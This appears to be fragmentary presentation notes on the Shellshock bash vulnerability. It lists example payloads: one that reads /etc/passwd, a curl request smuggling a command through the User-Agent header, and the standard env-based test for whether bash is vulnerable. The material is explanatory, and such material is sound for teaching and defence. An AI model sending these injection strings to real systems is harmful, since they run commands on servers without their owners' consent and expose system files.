 SHELLSHOCK
4
() {:;}; /bin/cat /etc/passwd
http://blog.panorama9.com/hit-by-shellshock-now-what/
(){ : ; }; do_evil()
env x="() { :;}; echo vulnerable" bash -c "echo this is a test"
curl -H "User-Agent: () { :; }; /bin/eject" http://example.com/
 